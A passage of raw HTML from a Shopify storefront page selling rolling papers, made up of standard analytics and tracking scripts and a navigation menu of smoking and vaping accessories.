e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1.99,"currencyCode":"USD"},"product":{"title":"Juicy Jay's King Size Blackberry Brandy Rolling Papers","vendor":"Juicy Jays","id":"7582890623157","untranslatedTitle":"Juicy Jay's King Size Blackberry Brandy Rolling Papers","url":"\/products\/juicy-jays-king-size-blackberry-brandy-rolling-papers","type":"Rolling Paper"},"id":"43384267374773","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164"},"sku":"GPJ1004K","title":"Single Pack","untranslatedTitle":"Single Pack"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Juicy Jay's King Size Blackberry Brandy Rolling Papers","vendor":"Juicy Jays","id":"7582890623157","untranslatedTitle":"Juicy Jay's King Size Blackberry Brandy Rolling Papers","url":"\/products\/juicy-jays-king-size-blackberry-brandy-rolling-papers","type":"Rolling Paper"},"id":"43384267407541","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164"},"sku":"GPJ1004K-P5","title":"Five Pack","untranslatedTitle":"Five Pack"},{"price":{"amount":25.99,"currencyCode":"USD"},"product":{"title":"Juicy Jay's King Size Blackberry Brandy Rolling Papers","vendor":"Juicy Jays","id":"7582890623157","untranslatedTitle":"Juicy Jay's King Size Blackberry Brandy Rolling Papers","url":"\/products\/juicy-jays-king-size-blackberry-brandy-rolling-papers","type":"Rolling Paper"},"id":"43384267440309","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164"},"sku":"GPJ1004K-P10","title":"Ten Pack","untranslatedTitle":"Ten Pack"},{"price":{"amount":67.99,"currencyCode":"USD"},"product":{"title":"Juicy Jay's King Size Blackberry Brandy Rolling Papers","vendor":"Juicy Jays","id":"7582890623157","untranslatedTitle":"Juicy Jay's King Size Blackberry Brandy Rolling Papers","url":"\/products\/juicy-jays-king-size-blackberry-brandy-rolling-papers","type":"Rolling Paper"},"id":"43384267473077","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164"},"sku":"GPJ1004K-B24","title":"Twenty-Four Pack Box","untranslatedTitle":"Twenty-Four Pack Box"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Juicy Jay's King Size Blackberry Brandy Rolling Papers\",\"vendor\":\"Juicy Jays\",\"id\":\"7582890623157\",\"untranslatedTitle\":\"Juicy Jay's King Size Blackberry Brandy Rolling Papers\",\"url\":\"\/products\/juicy-jays-king-size-blackberry-brandy-rolling-papers\",\"type\":\"Rolling Paper\"},\"id\":\"43384267374773\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164\"},\"sku\":\"GPJ1004K\",\"title\":\"Single Pack\",\"untranslatedTitle\":\"Single Pack\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7582890623157,"gid":"gid:\/\/shopify\/Product\/7582890623157","vendor":"Juicy Jays","type":"Rolling Paper","handle":"juicy-jays-king-size-blackberry-brandy-rolling-papers","variants":[{"id":43384267374773,"price":199,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Single Pack","public_title":"Single Pack","sku":"GPJ1004K"},{"id":43384267407541,"price":1499,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Five Pack","public_title":"Five Pack","sku":"GPJ1004K-P5"},{"id":43384267440309,"price":2599,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Ten Pack","public_title":"Ten Pack","sku":"GPJ1004K-P10"},{"id":43384267473077,"price":6799,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Twenty-Four Pack Box","public_title":"Twenty-Four Pack Box","sku":"GPJ1004K-B24"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7582890623157,"requestId":"7a15de1e-99a9-419a-b204-01e2e298c587-1769980982"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"2966155195441431725","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7582890623157,"requestId":"7a15de1e-99a9-419a-b204-01e2e298c587-1769980982","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43384267374773,"productId":7582890623157,"productGid":"gid:\/\/shopify\/Product\/7582890623157","name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Single Pack","price":"1.99","sku":"GPJ1004K","brand":"Juicy Jays","variant":"Single Pack","category":"Rolling Paper","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43384267374773,"productId":7582890623157,"productGid":"gid:\/\/shopify\/Product\/7582890623157","name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Single Pack","price":"1.99","sku":"GPJ1004K","brand":"Juicy Jays","variant":"Single Pack","category":"Rolling Paper","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/juicy-jays-king-size-blackberry-brandy-rolling-papers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product juicy-jays-king-size-blackberry-brandy-rolling-papers 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                             
                                                
                                                <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                             
                                                
                                                <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                             
                                                
                                                <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                             
                                                
                                                <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                                 
                                             
                                                
                                                <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                                 
                                             
                                                
                                                <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                             
                                                
                                                <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                                 
                                             
                                                
                                                <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                                 
                                             
                                                
                                                <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/grinder"><strong> Weed Grinders</strong></a>
                                             
                                                
                                                <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                             
                                                
                                                <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                                 
                                             
                                                
                                                <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                                 
